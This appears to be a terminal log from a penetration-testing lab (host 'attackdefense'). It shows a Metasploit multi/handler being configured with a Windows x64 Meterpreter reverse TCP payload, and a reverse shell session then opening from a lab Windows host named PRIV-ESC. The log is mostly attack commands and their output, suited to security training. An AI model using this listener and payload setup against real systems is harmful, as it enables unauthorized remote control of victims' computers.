 root@attackdefense:~# msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set LHOST 10.10.4.2
LHOST => 10.10.4.2
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.4.2:1234
[*] Sending stage (201283 bytes) to 10.4.19.9
[*] Meterpreter session 1 opened (10.10.4.2:1234 -> 10.4.19.9:49969) at 2023-03-18 02:20:06 +0530
meterpreter > sysinfo
Computer        : PRIV-ESC
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows